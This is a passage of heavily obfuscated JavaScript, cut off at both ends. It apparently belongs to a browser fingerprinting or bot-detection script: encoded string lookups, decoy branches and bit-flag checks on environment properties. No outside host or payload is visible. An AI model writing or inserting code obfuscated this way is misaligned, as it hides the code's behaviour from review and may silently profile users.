ts(tF,tR,tT,td,tS,tk,to);},'wQwVx':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'qQeyF':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'XjciD':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'mXrXL':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'MSyei':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'SMXWt':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'EuOEs':'@EDc','KYXSP':function(ts,tF){return ts>tF;},'VhSNr':ti(0xd1d),'OxdtB':ti(0x3cf),'WEYLu':function(ts,tF,tR){return ts(tF,tR);},'mkOUu':ti(0x964),'zYreI':ti(0x98d),'ESiRl':ti(0x979),'JqpHQ':ti(0x3ea),'foPZA':ti(0x6c3),'eNBmD':ti(0x8a4),'hlDMf':'fslhi','fXUzR':function(ts,tF,tR){return ts(tF,tR);},'yNhVq':ti(0xd40),'OwLAP':function(ts,tF){return ts!==tF;},'vUPfs':ti(0x4fc),'NEuBm':ti(0x757),'dRbat':function(ts,tF,tR){return ts(tF,tR);},'ZOrdF':function(ts,tF){return ts===tF;},'gBQUa':'fWIsr','PAylW':function(ts,tF,tR){return ts(tF,tR);},'uNwVm':ti(0x4fa),'yYUWR':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'lsuOx':function(ts,tF){return ts!=tF;},'jctCo':function(ts,tF,tR){return ts(tF,tR);},'HwSgm':'TMtM','cjpcA':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'Snmof':function(ts,tF,tR,tT,td,tS){return ts(tF,tR,tT,td,tS);},'wjRbP':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'eFnxX':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'UYMfZ':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'blNkA':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'MNdDb':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'ocanX':function(ts,tF,tR){return ts(tF,tR);},'pTAaL':function(ts,tF,tR){return ts(tF,tR);},'DqxKt':ti(0x76b),'wgNgj':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'lxkZS':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'fRVjJ':function(ts,tF,tR,tT){return ts(tF,tR,tT);},'yrtZw':function(ts,tF,tR){return ts(tF,tR);},'WVWly':'5rNG','rGDDl':function(ts,tF){return ts>>>tF;},'SJqex':ti(0xc2c),'gMRHO':function(ts,tF,tR){return ts(tF,tR);},'TncXw':ti(0x7e0),'KncxH':function(ts,tF,tR){return ts(tF,tR);},'rlDdJ':ti(0xc12),'VEomE':function(ts,tF,tR){return ts(tF,tR);},'yzbvY':'1D^q','FDRBT':function(ts){return ts();},'TlPQu':function(ts,tF,tR){return ts(tF,tR);},'vnQwv':function(ts,tF,tR){return ts(tF,tR);},'kXSFK':'PXk5','lYiid':'co^1','CgmYR':function(ts,tF){return ts>>>tF;},'Bdojx':function(ts,tF,tR){return ts(tF,tR);},'iijbm':function(ts,tF,tR){return ts(tF,tR);},'kUxcy':function(ts,tF){return ts+tF;},'LbdUk':function(ts,tF){return ts+tF;},'MTUGt':function(ts,tF){return ts+tF;},'IAGdr':function(ts,tF,tR){return ts(tF,tR);},'BCRtt':function(ts,tF,tR){return ts(tF,tR);}},tL,tW,tA,tE,tV,tj,tb,tB,tv,tD,tg;function tI(ts,tF){var tR=ti;if(tH[tR(0xcd8)](tH[tR(0x26f)],tH[tR(0x64f)])){var tT=tH['iYkxd'][tR(0x9d6)]('|'),td=0x0;while(!![]){switch(tT[td++]){case'0':if(tU=tH[tR(0xc0d)](tU,0xa)%0xa,tU%=tr,tU===0x0)return ts;continue;case'1':return tk;case'2':if(tS){for(tX=0x0;tH[tR(0x805)](tX,tU);tX++)te=tk[tH['ARkPx'](av,0x6d,tH[tR(0xb6d)])](),tk[tH['WNFvj'](av,0x49,tH[tR(0x9c8)])](te);}else{for(tp=0x0;tH['cKcxL'](tp,tU);tp++)tG=tk[tH['ARkPx'](av,0x80,tH[tR(0xaca)])](),tk[tH[tR(0xe10)](av,0xad,tR(0x7bd))](tG);}continue;case'3':var tS,tk,to,tX,te,tp,tG,tr=ts[tH['eMdJn'](av,0xec,tH[tR(0xbcc)])],tU=tH[tR(0x26a)](tF,0xa);continue;case'4':for(tS=tH[tR(0xd68)](tH[tR(0x26a)](tU,0x2),0x1),tk=[],to=0x0;tH[tR(0x34a)](to,tr);to++)tk[to]=ts[to];continue;}break;}}else{for(var tK=0x0,tq=_0x1d0fa3[_0x442df0[0x26]];tH[tR(0x805)](tK,tq);tK++){_0x355f88[_0x39ba3f[0x1f]](_0x257359[0x19](_0x1f8332[0xb]())),tq=_0x10861f[_0xc3fdff[0x26]];}return tH[tR(0x3b2)](_0x51a95e,_0x334986[0x0]);}}return tH['yYUWR'](tx,0x11,z,0x1000,0x80,0x400,function(){var ts=ti,tF={'qortz':function(tR,tT){var td=th;return tH[td(0x689)](tR,tT);},'XrgLF':function(tR,tT){var td=th;return tH[td(0x34a)](tR,tT);}};return tH[ts(0x6bd)]===tH['NEVUy']?tH[ts(0x8b3)](t2,0x0)&&t1>0x0:tF['qortz'](_0xdacef0,0x8)&&tF['XrgLF'](_0x47de66,0xa);}),tH['lsuOx'](tl,null)&&tH['xDyVI'](tl[tH['DjxxA'](av,0x108,tH['lROrE'])](tH['jctCo'](av,0xc3,tH[ti(0x5c5)])),-0x1)&&tH[ti(0x941)](tx,0x2,tt,0x200000,0x4,0x40,tY),tH[ti(0xce2)](tx,0x4,z,0x400000,0x80000,0x100),tx(0x6,tt,0x10000,0x1,0x8000000),tH[ti(0x688)](tx,0x0,tt,0x4000000,0x200,0x1,function(){var ts=ti;return J[tH[ts(0xe10)](av,0x51,tH[ts(0x6b7)])][tH[ts(0x8cc)](av,0x5c,tH[ts(0x6a6)])](tH[ts(0xe10)](av,0x8d,ts(0x4f5)))||J[tH['DKtYA'](av,0x54,ts(0xbbb))][av(0x5c,tH[ts(0x6a6)])](tH[ts(0x7f1)](av,0x8d,tH['Nelgn']));}),tH[ti(0x524)](tx,0x1,z,0x20000,0x200000,0x8,function(){var ts=ti,tF={'ygxRr':function(tR,tT){var td=th;return tH[td(0x3c8)](tR,tT);},'YROwG':function(tR,tT){return tH['SpXcz'](tR,tT);},'SRCIR':function(tR,tT,td,tS,tk,to,tX){var te=th;return tH[te(0x112)](tR,tT,td,tS,tk,to,tX);},'xcGQA':tH['kNVec'],'wtEzk':function(tR,tT){return tR!==tT;},'mXNUv':ts(0x8a1),'OpWTv':function(tR,tT,td){return tH['VBGeE'](tR,tT,td);},'RxYlZ':function(tR,tT,td,tS,tk,to,tX){return tH['IQvOK'](tR,tT,td,tS,tk,to,tX);}};if(ts(0xd56)!==tH[ts(0xae1)])_0x16739f+=0x1,_0x24fc03+=0x1,tF['SRCIR'](_0x673eb1,0xf,_0x4efcb6,0x20000,0x100,0x4000,_0xf027f6),tF[ts(0xb18)](_0x3d1017,0x8,_0x4b7cf7,0x200000,0x8000,0x10000,function(){var tR=ts;return tF[tR(0xdec)](_0x310dff,0x0);}),tF[ts(0xb18)](_0x1e4b9e,0x3,_0x5c03dd,0x40000,0x10000000,0x1,function(){var tR=ts;return tF[tR(0xe04)](_0x3991f8,0x1);}),_0x5919dd=_0x256d12||_0x4ee5d1[_0x4fefa0(0x84,tF[ts(0x167)])],tF['wtEzk'](typeof _0x393f42[_0x3cbdbc(0x6e,tF[ts(0x1d2)])],_0x50a977)&&tF[ts(0xb18)](_0x12bf22,0xd,_0x2c7a57,0x800,0x8,0x800000,_0x53a5ec),_0x352485[tF['OpWTv'](_0x2b8f42,0x6e,ts(0x8a1))]||tF[ts(0x291)](_0x508a81,0x6,_0x5a40ac,0x4000,0x80000,0x100000,_0x4541ba);else return tH['IhxkP'](ty,at[tH[ts(0x1c8)](av,0xd8,tH['HJXUI'])][tH[ts(0x7f1)](av,0xaa,tH[ts(0xb07)])])||tH[ts(0x238)](ty,at[tH[ts(0x7f1)](av,0xd8,tH[ts(0x899)])][tH['HFRwz'](av,0x104,ts(0x6a5))])||tH[ts(0x238)](ty,at[tH[ts(0x80f)](av,0xd8,tH[ts(0x899)])][tH[ts(0x41d)](av,0xa8,ts(0x8c6))])||tH[ts(0xadf)](ty,at[tH[ts(0x3b3)](av,0xd8,ts(0x6d1))][tH[ts(0x7f1)](av,0xc6,tH['jkXWz'])]);}),tH[ti(0xb21)](tx,0xc,tt,0x200,-0x80000000,0x80000,function(){var ts=ti;if(tH['cjbpN'](tH['sIpBG'],tH[ts(0x32d)])){for(var tF='',tR=0x0;tH['DsbBr'](tR,_0x423757[tH[ts(0x3b3)](_0x3d6906,0xec,tH['wjmik'])]);tR++)tF+=_0x9f1b45[tH[ts(0x41d)](_0x1504c6,0xc8,ts(0xd15))][tH[ts(0xd08)](_0x11aa57,0x57,'nkqQ')](_0xf03d86[tH[ts(0xdb5)](_0x398062,0x69,tH[ts(0x748)])](_0xcbbf9f[tR],+_0x8eac9a[tH[ts(0x7d2)](_0x49a4c3,0xc8,tH['jdFzi'])][tH[ts(0x37c)](_0x2e3679,0x57,'nkqQ')](0x31,0x36)));return tF;}else return ty===at[tH[ts(0x3b3)](av,0xd8,tH[ts(0x899)])][tH[ts(0xde1)](av,0xae,tH[ts(0xc73)])];}),tH['IQvOK'](tx,0xf,tt,0x100000,0x1000,-0x80000000,function(){var ts=ti;return tH[ts(0xadf)](tH['LvfLe'],tH[ts(0xbf7)])?tH[ts(0xadf)](ty,at[tH[ts(0xcd6)](av,0xd8,ts(0x6d1))][tH['eMdJn'](av,0x98,tH['jjISj'])]):(_0x16e554[ts(0x5c2)][_0x508b16[ts(0x5c2)][_0x5b1ee7][0x0]]=+new _0xbbd21e[(ts(0x5c2))][_0x35ff8b][0x1a](),_0x427157[_0x282c87]);}),tH[ti(0x839)](tx,0x6,tt,0x2000,0x1000,0x80,function(){var ts=ti;if(tH[ts(0xcd8)](tH[ts(0xd29)],tH['RkxgB']))return tH[ts(0x238)](ty,at[tH[ts(0x985)](av,0xd8,tH[ts(0x899)])][tH['FuTyc'](av,0x104,tH['FtlaF'])]);else _0x178cd8[0x15][_0x56b4d5[0x23]](_0x149ca0[0x1b],_0x37ddf7[0x1d],_0x162142[0x1d]);}),tH[ti(0x8a6)](tx,0x8,tt,0x400,0x1,0x80000,function(){var ts=ti,tF={'EEwZr':function(tR,tT){return tR>=tT;},'QmJHA':function(tR,tT){var td=th;return tH[td(0x4ac)](tR,tT);}};return tH[ts(0xd8b)]===ts(0x768)?tF[ts(0xd37)](_0x4dc529,0xc)&&tF[ts(0x8ef)](_0x86a53e,0xe):tH[ts(0xadf)](ty,at[tH[ts(0xc58)](av,0xd8,tH['HJXUI'])][tH['VBGeE'](av,0xa8,tH[ts(0x386)])]);}),tH['wjRbP'](tx,0x10,z,0x4000000,0x2000000,0x200,function(){var ts=ti;if(tH['xzbiq'](tH['MhPEK'],tH[ts(0x4e1)]))return tH[ts(0xb79)](ty,at[tH[ts(0x7f1)](av,0xd8,tH[ts(0x899)])][tH[ts(0x80f)](av,0xc6,tH[ts(0xe63)])]);else tH[ts(0x9d0)](_0x2cc2ae,_0x39265f);}),ao&&(J[tH[ti(0xa89)](av,0x8c,tH[ti(0x320)])][tH[ti(0x865)](av,0xbb,tH[ti(0x235)])]=0x32),(function(){var ts=ti,tF={'WqFRL':function(to,tX){return tH['QQiWu'](to,tX);},'kNgIb':function(to,tX){var te=th;return tH[te(0x4ac)](to,tX);},'WBwSq':function(to,tX){var te=th;return tH[te(0x3b4)](to,tX);},'XjFLA':tH[ts(0x905)],'lZBDn':tH[ts(0x231)],'VjYcD':function(to,tX){return to!==tX;},'WcpTC':tH[ts(0x706)],'XRbJj':tH[ts(0x5df)],'VlLwk':function(to,tX,te){return to(tX,te);},'MJnRs':tH[ts(0x320)],'CZGDp':tH[ts(0x76c)],'UFwtz':function(to,tX){return tH['FiIuY'](to,tX);},'sRCBw':function(to,tX){var te=ts;return tH[te(0x9d0)](to,tX);},'NcMtU':tH[ts(0xbac)],'DKqYz':function(to,tX,te){var tp=ts;return tH[tp(0xcce)](to,tX,te);},'sBDjU':function(to,tX,te){return tH['rlRwX'](to,tX,te);},'yPWCw':tH[ts(0xe47)],'JtIdf':function(to,tX){var te=ts;return tH[te(0x4ee)](to,tX);},'KghHF':tH[ts(0xbf0)],'FaeuG':tH['ghJla'],'KiynM':tH[ts(0x92a)],'TRgXx':function(to,tX,te){return to(tX,te);},'cOEVi':tH['ySASV'],'ZMzhq':function(to,tX){return tH['RNcZz'](to,tX);},'QSeow':function(to,tX){var te=ts;return tH[te(0x72c)](to,tX);},'VjgMd':function(to,tX){var te=ts;return tH[te(0x4f4)](to,tX);},'UHOrR':tH['sLKtr'],'GRnsX':'lUKaW','fsquG':tH[ts(0xcbc)],'ADBwH':function(to,tX,te){var tp=ts;return tH[tp(0x5f4)](to,tX,te);},'UsWGX':tH[ts(0xd2e)],'ifAHb':function(to,tX,te){var tp=ts;return tH[tp(0xe10)](to,tX,te);},'stjEX':tH[ts(0x5fa)],'EEnka':function(to,tX){var te=ts;return tH[te(0x7a1)](to,tX);},'TTrsU':tH[ts(0xbcc)],'twGLr':function(to,tX){var te=ts;return tH[te(0x635)](to,tX);},'RpkYl':function(to,tX){var te=ts;return tH[te(0x72c)](to,tX);},'DJDpt':tH[ts(0x9f9)],'rQDZl':function(to,tX){return to!==tX;},'qqTYI':ts(0x916),'CrxFj':function(to,tX){return tH['zWrya'](to,tX);},'mLZei':'lxiXp','Hfajj':tH['QAnUv'],'iNPgB':function(to,tX){return tH['eANRx'](to,tX);},'yffbf':function(to,tX){var te=ts;return tH[te(0xb54)](to,tX);},'xCBQR':function(to,tX){var te=ts;return tH[te(0x4ee)](to,tX);},'smZBi':function(to,tX){var te=ts;return tH[te(0x66a)](to,tX);},'ftHDz':function(to,tX){return to<tX;},'HGvuv':function(to,tX){var te=ts;return tH[te(0x17f)](to,tX);},'pwTos':function(to,tX){return tH['KqpHQ'](to,tX);},'jbFWS':tH['tRtym'],'kjfCj':tH[ts(0x626)],'yOGrc':ts(0x40b),'yMcmj':'AsSZ','cpzoe':tH[ts(0xac4)],'gHHHS':tH[ts(0x4a6)],'aWhcz':tH[ts(0xadc)],'UVDZs':function(to,tX){var te=ts;return tH[te(0xa41)](to,tX);},'AxiWf':tH[ts(0x5ee)],'RfsuH':function(to,tX){return tH['JpqhA'](to,tX);},'HzFtH':ts(0xd47),'SYUtB':function(to,tX){return to<tX;},'mIneX':tH[ts(0xab7)],'IcRHW':tH[ts(0xab2)],'puVrt':function(to,tX){return tH['Ixrtu'](to,tX);},'lkcdJ':function(to,tX){var te=ts;return tH[te(0x460)](to,tX);},'fywzL':function(to,tX){var te=ts;return tH[te(0xc0d)](to,tX);},'XSGMC':tH[ts(0xd7d)],'TvxYi':tH['bpVux'],'MpXoA':function(to,tX){return tH['XMFru'](to,tX);},'QPewU':function(to,tX){var te=ts;return tH[te(0xde0)](to,tX);},'rNKNi':function(to,tX,te){return to(tX,te);},'HURvV':ts(0xd1d),'cvwwS':tH[ts(0xb34)],'FnlFk':tH[ts(0x669)],'UkNuU':function(to,tX){var te=ts;return tH[te(0xcf4)](to,tX);},'pGzEV':tH['wPhsA'],'dhIHr':function(to,tX,te){return to(tX,te);},'IiwPX':tH[ts(0xaf3)],'IVcdH':function(to,tX){var te=ts;return tH[te(0xd2d)](to,tX);},'KXGPK':ts(0xa6c),'OWlTz':'38f^'};if(tH[ts(0xb9a)](tH[ts(0x978)],tH['eQyZL'])){var tR,tT,td,tS,tk;function to(){var tX=ts,te={'kODLQ':function(tw,P0){return tw-P0;},'CPJXR':function(tw,P0){return tw*P0;},'HYoMq':function(tw,P0){return tF['WqFRL'](tw,P0);},'cnQor':function(tw,P0){var P1=th;return tF[P1(0x4cf)](tw,P0);}};if(tF[tX(0x93d)](tF[tX(0x47d)],tF['lZBDn']))_0x13faed[tX(0xcf7)](_0x3e24d6['fromCharCode'](te[tX(0x871)](te[tX(0x382)](_0x5d0375[tX(0x310)](_0x281600)[tX(0x3d0)](0x0),0x4)+0x70,0x4)));else{var tp,tG,tr,tU,tK,tq=[Q,Q];try{if(tF[tX(0x388)](tF[tX(0xd02)],tF[tX(0x962)])){if(tp=new J[(tF['VlLwk'](av,0x8c,tF[tX(0x2ad)]))]()[tF[tX(0x789)](av,0x41,tF[tX(0xaf8)])],tF[tX(0x9ac)](tp,null)){for(tG=tp[tF['VlLwk'](av,0x67,tX(0x7ba))](tF[tX(0x870)](aC,tF[tX(0x789)](av,0x7f,tF['NcMtU']))),tq[0x1]=tG,tr=tF[tX(0x240)](aC,av(0xea,tX(0xa49)),tF['sBDjU'](av,0xfb,tF[tX(0x1f0)])),tU=tF[tX(0x2f1)](tG[tF['DKqYz'](av,0xec,tX(0xa7c))],0x1);tU>=0x0;tU--)if(tK=tG[tU][tF[tX(0xcb2)](av,0xb2,tF['KghHF'])](tr,z),tK){if(tF[tX(0x388)](tF[tX(0x520)],tF[tX(0x520)]))return te[tX(0x9a2)](_0x22932b,0x4)&&te['cnQor'](_0x59e421,0x6);else{tq[0x0]=tK;break;}}}}else return _0x3fbc26;}catch(tw){}return tq;}}tR=tH['jxXIT'](to),tT=tR[0x0],td=tR[0x1],tx(0xe,tt,0x100000,0x80,0x2000000,function(){var tX=ts,te={'ksBwk':tH[tX(0xb5b)]};return tH[tX(0x43a)](tH[tX(0x43c)],tH['uiuXg'])?te[tX(0xc0c)]:tH[tX(0x147)](aC,tH['ITTdD'](av,0x73,tX(0x610)))[tH['PzqEg'](av,0xba,tH[tX(0xb55)])](tT);}),tH[ts(0x201)](tx,0x4,z,0x200000,0x1,0x4,function(){var tX=ts;if(tF[tX(0x93d)](tF[tX(0x65e)],tF[tX(0x65e)]))return tF[tX(0x93d)](tT,tF[tX(0xe0a)](av,0xd9,tF[tX(0xd64)]));else _0x54f30b[0x16][_0xc900aa[0x26]](_0x54c108[0x19],_0x238222[0x29],_0x58e6d3[0x29]);}),tH[ts(0x201)](tx,0xa,z,0x80000,-0x80000000,0x200000,function(){var tX=ts;if(tH['IfJJF'](tX(0xcfb),tH['RTrPp']))return tF[tX(0x162)](_0x2b32cf,0x10)&&tF[tX(0x4cf)](_0x545828,0x12);else{var te,tp,tG=0x0;for(te=0x1,tp=tH[tX(0x7a1)](td[tH[tX(0x8cc)](av,0xec,'3v7H')],0x1);te<tp;te++)tH[tX(0x1c8)](tP,td[te],tH[tX(0x335)](av,0x52,tH[tX(0x83c)]))||(tG+=0x1);return tS=tG,tH['EQmoe'](tG,0x0);}}),tH['pSJyo'](tx,0x8,tt,0x100000,0x100,0x800000,function(){var tX=ts;if(tF[tX(0xf7)](tF[tX(0xe2b)],tF[tX(0x15d)]))return tF[tX(0x162)](_0x1c76f4,0x2)&&tF[tX(0x5ff)](_0x379ac9,0x4);else{var te,tp,tG,tr=J[tF['sBDjU'](av,0xf0,tF['fsquG'])][tF[tX(0x652)](av,0xd4,tF['UsWGX'])];if(!tr)return tr;for(tr+=tF[tX(0x94c)](av,0xa1,tF[tX(0xd28)]),te=0x0,tp=0x1,tG=tF[tX(0x12c)](td[tF[tX(0x652)](av,0xec,tF['TTrsU'])],0x1);tF[tX(0x5dc)](tp,tG);tp++)tF[tX(0x94c)](tP,td[tp],tr)||(te+=0x1);return tk=te,tF['VjgMd'](te,0x0);}}),tx(0x10,z,0x200000,-0x80000000,0x4,function(){}),tH[ts(0x7df)](tx,0x5,tt,0x4000000,0x4,0x80,function(){var tX=ts;return tH[tX(0xd2d)](tH['nylOm'],tH[tX(0x73d)])?_0x46b9f3===0x3:tH['VVFfo'](tS,0x0)&&tS<0x2;},function(){var tX=ts,te={'MhqIc':function(tr,tU){return tH['RvDjT'](tr,tU);},'dASUd':function(tr,tU){var tK=th;return tH[tK(0x157)](tr,tU);}};if(tH[tX(0x5d7)](tH[tX(0x350)],tH[tX(0x350)]))return tH[tX(0x486)](tS,0x2)&&tH[tX(0x63c)](tS,0x4);else{for(var tp=0x0,tG=_0x5ccf6c[_0x5f5332[0x1c]];te[tX(0x91c)](tp,tG);tp++){_0x897970[_0x1a0911[0x20]](_0x14d23b[0xf](_0x15af84[0xc]())),tG=_0x10855d[_0x46a334[0x1c]];}return te[tX(0x270)](_0x136305,_0x4b5a3e[0x0]);}}),tx(0x4,z,0x8000,0x8,0x800000,function(){var tX=ts,te={'eofYf':function(tp,tG){return tH['wUfKl'](tp,tG);},'UttWm':function(tp,tG,tr){return tH['zkwZq'](tp,tG,tr);},'pmrUH':tX(0x610),'fwbVP':tH[tX(0xb55)]};return tH[tX(0x3ab)](tH[tX(0xdfb)],tH['xwgAB'])?tS>=0x4&&tH[tX(0xc08)](tS,0x6):te['eofYf'](_0x7ed602,te['UttWm'](_0x15252b,0x73,te[tX(0xacb)]))[_0x37f775(0xba,te['fwbVP'])](_0x146b47);},function(){var tX=ts;return tF[tX(0xa58)](tS,0x6)&&tF[tX(0x127)](tS,0x8);}),tx(0x13,tt,0x4000000,0x400000,0x200,function(){var tX=ts,te={'JQCEE':function(tp,tG,tr){var tU=th;return tF[tU(0x240)](tp,tG,tr);},'mRQFe':tF[tX(0xc53)]};return tF[tX(0xc57)](tF[tX(0xa21)],tF[tX(0xa21)])?te[tX(0x7f8)](_0x12f9e7,_0x3dddee,_0x503586(0x93,te[tX(0x294)])):tF[tX(0x162)](tS,0x8)&&tF[tX(0x4cf)](tS,0xa);},function(){var tX=ts;return tF[tX(0xc4a)]!==tF[tX(0xc4a)]?tF[tX(0x1bc)](_0x5d48bd,0x0)&&tF[tX(0x127)](_0x233beb,0x2):tF[tX(0x162)](tS,0xa)&&tF[tX(0x5ff)](tS,0xc);}),tx(0xe,tt,-0x80000000,0x8000000,0x8,function(){var tX=ts;if(tH[tX(0x1cd)](tH['pwThQ'],tH['mKsNW']))return tH['SDNlZ'](tS,0xc)&&tH[tX(0x805)](tS,0xe);else{var te;return _0x46c2d6?(te=_0x58a0df[tF[tX(0x789)](_0x3a8022,0x6b,tF[tX(0x436)])](),te-=tF['iNPgB'](te,0x1),_0x879ab+te):+new _0x2d9e57();}},function(){var tX=ts,te={'lcWIM':function(tp,tG,tr){var tU=th;return tH[tU(0xcd6)](tp,tG,tr);},'BvnEc':tX(0x95c),'oLLYH':tH[tX(0x626)],'seHWz':'mnWd','NeWBi':function(tp,tG,tr){var tU=tX;return tH[tU(0xbfe)](tp,tG,tr);},'TTjfB':tH[tX(0x14d)],'HqhlE':tH[tX(0xa9b)]};return tH[tX(0x1cd)](tX(0x95d),tH[tX(0x33a)])?_0x121f68[te[tX(0xdbb)](_0x4a7e34,0xa5,te[tX(0x35d)])][_0x3d6c81(0x64,te[tX(0x6ec)])](_0x2458a5[te['lcWIM'](_0x40973a,0x92,te[tX(0x14f)])][_0x381ddf(0x10b,tX(0x40b))],te[tX(0x2ec)](_0x3c189b,0x76,te[tX(0x1aa)]))[_0x13b2a5(0xab,te[tX(0xe55)])]:tH[tX(0xa6e)](tS,0xe)&&tS<0x10;}),tH[ts(0x25b)](tx,0x8,tt,0x2,0x10000000,0x400000,function(){var tX=ts;if(tH[tX(0x238)](tH['JaqKX'],tH[tX(0x4e0)]))return tH['VVFfo'](tS,0x10)&&tH['tCUdU'](tS,0x12);else{var te={'NWMRD':function(tp,tG){var tr=tX;return tF[tr(0x2f1)](tp,tG);},'adgbp':function(tp,tG){return tp%tG;}};return _0x5f535d=_0x183be2,_0xd4542b++,tF['yffbf'](tF[tX(0xcfd)](tF[tX(0xb80)](_0x3beff5,_0x9be3d3)[_0x385258[0x24]](_0x44195c+0xf),0xa),0x0)&&tF[tX(0x153)](tF[tX(0xdcf)](+new _0x98a384[0xd](),_0x957a2f[tX(0x5c2)][_0x561c6d[0x0]]),_0x42d369*0xb5)?(_0x14b9e6=tF[tX(0xb2e)](!_0x1cbe83,!_0x8c002d)||!_0xd754?_0x2a4c8c:_0x462f57,(function(){var tp=tX;return te[tp(0xdbe)]((_0x3597a0[0xc](_0x42a8d5[0x14],_0x2deb55[0x29])[_0x30bce5[0x21]][_0x333632[0x29]]+_0x13f85b)[_0x566161[0x24]](0x9),0x28)!=0x0?(_0xf3b500=_0x5c3c5e?_0x595ef5:_0x17f932,_0x55869e):_0x487f60[0x2a](te[tp(0x785)](_0xe0aaa,_0x540df7));}())):_0x20fc77[0x2a](_0x883ad-_0x4d64c4[_0x1bb510[0x26]]);}},function(){var tX=ts;return tH[tX(0xa6e)](tS,0x12)&&tS<0x14;}),tH[ts(0xa03)](tx,0x5,tt,0x800000,-0x80000000,0x8,function(){var tX=ts,te={'eZLkN':tF[tX(0xf2)],'IgbZL':function(tp,tG,tr){return tF['TRgXx'](tp,tG,tr);},'pRJqm':tF[tX(0x9e5)],'KuRaH':function(tp,tG,tr){var tU=tX;return tF[tU(0x789)](tp,tG,tr);},'YIRQl':tX(0x761),'WOuzm':tF[tX(0x1a4)],'toXkT':tF['yMcmj'],'hPXoL':tF[tX(0x69a)]};return tF['rQDZl'](tF[tX(0x535)],tF[tX(0x92c)])?tF['UVDZs'](tS%0x2,0x0):_0x5277aa[_0x582d90(0xa5,te[tX(0xd12)])][te[tX(0xb4d)](_0x355425,0x64,te[tX(0x6bf)])](_0x770c70[te[tX(0x8d2)](_0x367d34,0x101,te['YIRQl'])][te[tX(0x8d2)](_0x311494,0x10b,te[tX(0xe46)])],te[tX(0x8d2)](_0x32c362,0x5f,te[tX(0x928)]))[te[tX(0xb4d)](_0x57967b,0xa3,te[tX(0x5cd)])];},function(){var tX=ts,te={'lsIvU':function(tp,tG){return tH['bpbFy'](tp,tG);},'moLOv':function(tp,tG){return tH['PSLlT'](tp,tG);}};return tH[tX(0xb9a)](tH[tX(0xcb0)],tH[tX(0xcb0)])?te['lsIvU'](_0x488e08,0x12)&&te[tX(0xb1d)](_0x1927a4,0x14):tH[tX(0x805)](tS,0x0);}),tx(0xa,z,0x400000,0x800000,0x10000000,function(){var tX=ts;return tF[tX(0xf7)](tF[tX(0xb72)],tX(0x2b1))?tF[tX(0x1bc)](_0x1b823b,0x0)&&tF[tX(0x153)](_0x2c03ff,0x2):tF['RfsuH'](tk,0x0)&&tF[tX(0x127)](tk,0x2);},function(){var tX=ts;return tF[tX(0x470)]!==tX(0x733)?tk>=0x2&&tF['RpkYl'](tk,0x4):_0xc9e38a;}),tH['IknJU'](tx,0xd,z,0x1000000,0x10,0x100,function(){var tX=ts;return tH[tX(0x85f)]===tH[tX(0x85f)]?tk>=0x4&&tH[tX(0x1fc)](tk,0x6):_0x22c36f(tF[tX(0xb80)](_0x4cc935,0x3f),_0x70f2e3);},function(){var tX=ts,te={'mfyta':function(tp,tG){var tr=th;return tF[tr(0xae2)](tp,tG);},'dEqmW':function(tp,tG){var tr=th;return tF[tr(0xa9f)](tp,tG);}};return tF[tX(0x550)]===tF[tX(0x92e)]?te[tX(0x79f)](_0x400cd3,0xe)&&te['dEqmW'](_0x10c660,0x10):tF['puVrt'](tk,0x6)&&tF[tX(0x5dc)](tk,0x8);}),tH[ts(0xa03)](tx,0x13,tt,0x40,0x8,0x2,function(){var tX=ts,te={'gdUeb':function(tp){var tG=th;return tH[tG(0x86e)](tp);},'EZBVH':function(tp,tG){var tr=th;return tH[tr(0x157)](tp,tG);}};return tH[tX(0x943)]!==tH[tX(0xe30)]?tH[tX(0x9eb)](tk,0x8)&&tk<0xa:te[tX(0x45e)](_0x1dfbe3)?te[tX(0xcc6)](_0x51c2fb,_0x52bd51):_0x1e6736;},function(){var tX=ts;return tF[tX(0xa58)](tk,0xa)&&tF[tX(0x6ac)](tk,0xc);}),tH[ts(0x25b)](tx,0x3,z,0x2,0x800000,0x100,function(){var tX=ts,te={'Gpeia':function(tp,tG){return tF['yffbf'](tp,tG);},'bsGXB':function(tp,tG){var tr=th;return tF[tr(0xcc1)](tp,tG);},'zzfzI':function(tp,tG){return tF['iNPgB'](tp,tG);}};return tF['VjYcD'](tF[tX(0x519)],tF['TvxYi'])?tF['MpXoA'](tk,0xc)&&tk<0xe:te[tX(0x625)](te[tX(0x841)](_0x519714[0xb](_0x5720eb[0xd],_0x4ab7a3[0x28])[_0x3f1686[0x27]][_0x59196e[0x28]],_0x32c006)[_0x54cf0d[0x1e]](0x9)-0x28,0x0)?(_0x126c88=_0x1c0222?_0x490c00:_0x7343cd,_0x3e86ff):_0x4701b3[0x2a](te[tX(0x30c)](_0x32ff4a,_0x342fc8));},function(){var tX=ts;return tH[tX(0xa6e)](tk,0xe)&&tH[tX(0x4ac)](tk,0x10);}),tH[ts(0x7df)](tx,0xf,tt,0x200000,0x2000000,0x4000000,function(){var tX=ts;return tH[tX(0x28a)](tk,0x10)&&tH['cKcxL'](tk,0x12);},function(){var tX=ts,te={'LPsGO':function(tp,tG){return tF['QPewU'](tp,tG);},'TbMth':function(tp,tG,tr){var tU=th;return tF[tU(0x798)](tp,tG,tr);},'tLfmQ':tF[tX(0x260)]};return 